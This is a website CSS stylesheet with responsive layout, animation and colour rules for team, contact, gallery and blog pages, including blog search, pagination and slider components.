@media print, screen and (max-width: 63.99875em) { .callout-team { width: 100%; max-width: 460px; margin: 20px auto; } }

@media print, screen and (min-width: 64em) { .callout-team { min-height: 358px; }
  .callout-team > .row { min-height: 358px; height: 100%; }
  .callout-team .img-wrap { height: 100%; }
  .callout-team .large-4 { width: 390px; max-width: unset; -webkit-box-flex: 0; -ms-flex: 0 0 390px; flex: 0 0 390px; }
  .callout-team .large-8 { width: calc(100% - 390px); max-width: unset; -webkit-box-flex: 0; -ms-flex: 0 0 calc(100% - 390px); flex: 0 0 calc(100% - 390px); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .callout-team .large-8 .member-bio { height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; padding: 20px 50px 30px 30px; } }

.content-callout { background-color: #E9F0F2; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); padding: 1.11111rem; border-radius: 1.11111rem; }

.content-callout h3 { color: #00596e; }

@media print, screen and (min-width: 64em) { .content-callout { padding: 2.22222rem 2.22222rem 1.11111rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

.swiper-pagination-bullet { width: 1.11111rem; height: 1.11111rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.11111rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #005BAD; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #005BAD; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 2.5rem 20px; }

.content .content-sub-text { background: transparent; padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.5rem 30px; }
  .content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 5rem 30px; }
  .content .content-sub-text { padding: 5rem 30px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5rem 30px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 5rem 30px; } }

.extra-content { padding: 2.5rem 10px; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 5rem 15px; } }

.page__about .extra-content.extra-content_2 { background-image: url("/images/Blue-Marble.jpg"); background-position: center; background-size: contain; background-repeat: repeat; color: #fff; }

.page__about .extra-content.extra-content_2 h2, .page__about .extra-content.extra-content_2 h3, .page__about .extra-content.extra-content_2 h4, .page__about .extra-content.extra-content_2 h5 { color: inherit; }

@media print, screen and (min-width: 40em) { .page__about .extra-content.extra-content_2 { background-attachment: fixed; background-size: cover; background-repeat: no-repeat; } }

.page__services-child h3 { text-transform: uppercase; }

.page__services-child .extra-content:nth-of-type(odd) { background-image: url("/images/Background-texture.jpg"); background-position: center; background-size: contain; background-repeat: repeat; }

@media print, screen and (min-width: 40em) { .page__services-child .extra-content:nth-of-type(odd) { background-attachment: fixed; background-size: cover; background-repeat: no-repeat; } }

.page__services-child .extra-content.final-content { background-image: url("/images/Blue-Marble.jpg"); background-position: center; background-size: contain; background-repeat: repeat; color: #fff; }

.page__services-child .extra-content.final-content p.cta { color: inherit; font-weight: 500; font-size: 1.11111rem; }

.page__services-child .extra-content.final-content p.cta a { color: #217CCE; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.page__services-child .extra-content.final-content p.cta a:hover, .page__services-child .extra-content.final-content p.cta a:focus { color: #fff; }

@media print, screen and (min-width: 64em) { .page__services-child .extra-content.final-content p.cta { font-size: 1.38889rem; } }

@media print, screen and (min-width: 40em) { .page__services-child .extra-content.final-content { background-attachment: fixed; background-size: cover; background-repeat: no-repeat; } }

.page__contact #main-content { background-image: none; }

.page__contact #main-content .flex-video { padding-bottom: 240px; border-radius: 10px; -webkit-box-shadow: 0 0 10px rgba(19, 46, 74, 0.15); box-shadow: 0 0 10px rgba(19, 46, 74, 0.15); overflow: hidden; margin-bottom: 20px; }

.page__contact #main-content h2.h3 { font-size: 1.33333rem; margin: 0; }

.page__contact #main-content h2.h3 + hr { border-bottom: 2px solid rgba(213, 213, 214, 0.5); margin: 20px 0; }

.page__contact #main-content .address { color: #40566C; font-size: 1rem; margin-bottom: 20px; }

.page__contact #main-content a.directions { display: block; text-decoration: underline; color: #005BAD; font-weight: 500; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.page__contact #main-content a.directions:hover, .page__contact #main-content a.directions:focus { color: #132E4A; }

.page__contact #main-content .hours { font-size: 1rem; margin-bottom: 10px; }

.page__contact #main-content .hours strong { font-weight: 500; }

.page__contact #main-content a.phone { display: block; color: #40566C; font-weight: 600; font-size: 1.11111rem; margin-bottom: 5px; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.page__contact #main-content a.phone:hover, .page__contact #main-content a.phone:focus { color: #132E4A; }

.page__contact #main-content a.email { display: block; color: #005BAD; font-weight: 500; font-size: 1.11111rem; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.page__contact #main-content a.email:hover, .page__contact #main-content a.email:focus { color: #132E4A; }

@media print, screen and (max-width: 39.99875em) { .page__contact #main-content a.directions { margin-bottom: 20px; } }

@media print, screen and (max-width: 63.99875em) { .page__contact #main-content .large-up-2 > .columns:nth-child(2) { margin-top: 40px; } }

.page__contact .extra-content.extra-content_1 { background-image: url("/images/Background-texture.jpg"); background-position: center; background-size: contain; background-repeat: repeat; }

@media print, screen and (min-width: 40em) { .page__contact .extra-content.extra-content_1 { background-attachment: fixed; background-size: cover; background-repeat: no-repeat; } }

/* ====================================== Footer =======================================*/
.page-footer { position: relative; padding: 1.66667rem 0 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.66667rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.66667rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 2.5rem 20px; }

.home-page.content .content-sub-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.5rem 30px; }
  .home-page.content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 5rem 30px; }
  .home-page.content .content-sub-text { padding: 5rem 30px; } }

#page-id-1 .extra-content.extra-content_1 { background-image: url("/images/Blue-Marble.jpg"); background-position: center; background-size: contain; background-repeat: repeat; color: #fff; }

#page-id-1 .extra-content.extra-content_1 h2, #page-id-1 .extra-content.extra-content_1 h3, #page-id-1 .extra-content.extra-content_1 h4, #page-id-1 .extra-content.extra-content_1 h5 { color: inherit; }

@media print, screen and (min-width: 40em) { #page-id-1 .extra-content.extra-content_1 { background-attachment: fixed; background-size: cover; background-repeat: no-repeat; } }

#page-id-1 .extra-content.extra-content_3 { background-image: url("/images/Background-texture.jpg"); background-position: center; background-size: contain; background-repeat: repeat; }

@media print, screen and (min-width: 40em) { #page-id-1 .extra-content.extra-content_3 { background-attachment: fixed; background-size: cover; background-repeat: no-repeat; } }

#page-id-1 .extra-content.extra-content_4 { background-color: #01376C; color: #fff; position: relative; }

#page-id-1 .extra-content.extra-content_4::before { content: ''; position: absolute; width: 100%; height: calc(100% - 40px); top: 20px; left: 0; background-image: url("/images/blog-bg.svg"); background-size: contain; background-position: center; background-repeat: no-repeat; }

#page-id-1 .extra-content.extra-content_4 h2, #page-id-1 .extra-content.extra-content_4 h3, #page-id-1 .extra-content.extra-content_4 h4 { color: inherit; }

.home-3_mission { text-align: center; }

.home-3_mission h1, .home-3_mission .sub-banner__heading { margin-top: 1.11111rem; font-weight: 700; }

.home-3_mission blockquote q { font-weight: 400; font-style: normal; }

.home-3_mission blockquote cite { font-weight: 700; }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner__heading { margin-top: 2.22222rem; }
  .home-3_mission blockquote q, .home-3_mission blockquote cite { font-size: 1.11111rem; } }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner__heading { font-size: 2.77778rem; } }

.home-3_content { margin-top: 1.11111rem; }

.home-3_content img.noframe, .home-3_content img.noframe__rounded, .home-3_content img.picframe, .home-3_content img.innerframe { -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); border-radius: 0.55556rem; }

.home-3_content h2 { font-weight: 700; }

.home-3_content p { color: #707070; }

.home-3_content a.button { padding: .8rem 2rem 1rem; }

@media print, screen and (min-width: 64em) { .home-3_content { margin-top: 2.22222rem; }
  .home-3_content.row + .row { margin-top: 4.44444rem; } }

@media print, screen and (max-width: 39.99875em) { .page__home-3 .content.home-page h2 { margin-top: 0.55556rem; } }

.case-studies #main-content { background: #F7F7F7; }

.meet-the-team { background: #F7F7F7; }

.meet-the-team h2 { color: #08141F; margin-bottom: 1.11111rem; }

.meet-the-team .content { background: #E9F0F2; }

.meet-the-team .callouts { background: #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 1.11111rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 1.11111rem rgba(0, 0, 0, 0.1); padding: 1.66667rem; }

.meet-the-team .callouts p { font-size: 0.88889rem; }

.meet-the-team .team-callouts-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); margin-bottom: 1.11111rem; overflow: hidden; position: relative; height: 0; padding-bottom: 100%; width: 100%; }

.meet-the-team .team-callouts-image > img { min-height: 100%; min-width: 100%; max-width: none; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.meet-the-team .team-callout { margin-bottom: 1.11111rem; }

.meet-the-team .team-callout .heading { font-size: 1.33333rem; font-weight: 700; margin-bottom: 0.83333rem; line-height: 1.1; color: #08141F; }

.meet-the-team .team-callout .heading span { color: #132E4A; display: block; font-size: 0.66667rem; font-weight: 800; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .meet-the-team .team-callout .heading { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .meet-the-team .team-callout .heading { font-size: 1.55556rem; } }

.services-parent .extra-content.extra-content_1 { background-image: url("/images/Blue-Marble.jpg"); background-position: center; background-size: contain; background-repeat: repeat; color: #fff; }

.services-parent .extra-content.extra-content_1 h2, .services-parent .extra-content.extra-content_1 h3, .services-parent .extra-content.extra-content_1 h4, .services-parent .extra-content.extra-content_1 h5 { color: inherit; }

@media print, screen and (min-width: 40em) { .services-parent .extra-content.extra-content_1 { background-attachment: fixed; background-size: cover; background-repeat: no-repeat; } }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.11111rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #004e95; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.55556rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #005BAD; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #01376C; font-size: 1.22222rem; font-weight: 700; line-height: 1em; margin: 0 0 0.55556rem; font-family: "Inria Serif", serif; }

.blog-page .article-snippet { color: #40566C; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #132E4A; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #005BAD; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0 0 10px; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.11111rem !important; } }

.blog-nav-menu { margin: 0 auto 1.11111rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #005BAD; }

.blog-nav-menu a.see-all-news { background-color: #132E4A; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #40566C; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #40566C; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #005BAD; font-size: 0.77778rem; font-weight: 500; padding: 10px 20px; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; display: block; text-align: center; border-radius: 5px; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #132E4A; color: #fff; }

.blog-pagination a.active { background-color: #132E4A; color: #fff; }

.blog-nav-btns .button-group { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 5px; }

.blog-nav-btns .button-group a.button { margin: 0; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { font-size: 1rem; } }

.post-wrap { margin: 0 0 1.11111rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #132E4A; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #005BAD; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.55556rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.11111rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.11111rem; }

.content-sub-text.blog-sidebar { background-color: transparent; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 1.11111rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 3.88889rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #004e95; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: 700; font-family: "Inria Serif", serif; color: #08141F; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #08141F; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.blog-pre-content { padding: 2.22222rem 0 0; }

.blog-pre-content p { margin-bottom: 0px; }

.article .blog-pre-content { display: none; }

/*======================================= Blog - Slider =======================================*/
.blog-slider { position: relative; height: 100%; text-align: left; padding: 2.5rem 10px; background-color: #E4EDF6; }

.blog-slider__heading { font-size: 1.33333rem; text-align: center; }

.blog-slider__message { text-align: center; }

.blog-slider__img-wrapper { background-size: cover; background-position: center; background-repeat: no-repeat; width: 100%; padding-top: 50%; border-radius: 0.55556rem 0.55556rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__text-wrapper { background-color: #fff; position: relative; text-align: left; display: block; z-index: 5; padding: 1.55556rem 1.66667rem 3.33333rem; border-radius: 0.27778rem; }

.blog-slider__read-more { text-align: left; white-space: nowrap; }

.blog-slider__read-more.button:hover { background-color: #132E4A; color: #fff; }

.blog-slider__swiper { height: 100%; }

